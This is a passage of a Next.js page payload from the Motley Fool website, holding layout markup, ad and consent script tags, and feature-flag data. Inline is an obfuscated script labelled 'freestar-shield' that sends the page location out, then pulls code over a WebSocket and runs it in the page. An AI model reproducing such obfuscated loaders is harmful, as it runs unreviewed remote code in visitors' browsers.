20429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"BrazeInitializer\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af"])</script><script>self.__next_f.push([1,"355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n0:{\"P\":null,\"b\":\"G26fMr6wbdMUagPD69jVh\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(site)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(site)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L3\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"children\":[\"$L6\",\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"NfziGNYgrckLk8NWkaktXv\",{\"children\":[[\"$\",\"$La\",null,{"])</script><script>self.__next_f.push([1,"\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"3:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L10\",null,{}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L14\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L13\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L15\",null,{}]]}]]}]}],\"$L16\",\"$L17\",[\"$\",\"$L12\",null,{\"placement\":\"foolcom_promo_banner\"}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$19\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"d:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n7:null\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n6:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L23\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L23\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L23\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"942%\",\"sp500_returns\":\"196%\",\"last_updated\":\"02/02/2026\"}}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{\"children\":[[\"$\",\"$L28\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L29\"]}],[\"$\",\"$L23\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L12\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2a:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"LaunchDarklyClientProvider\"]\n2b:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Providers\"]\n2c:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"FeatureFlagTracker\"]\n2d:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"HemPassthrough\"]\n29:[\"$\",\"$L2a\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":true,\"is_tablet\":false,\"is_desktop\":false},\"visitor\":{\"kind\":\"visitor\",\"key\":\"3181b66d-64a1-4115-a5c2-992ee8db79db\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2b\",null,{\"children\":[[\"$\",\"$L2c\",null,{}],[\"$\",\"$L2d\",null,{}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":["])</script><script>self.__next_f.push([1,"\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 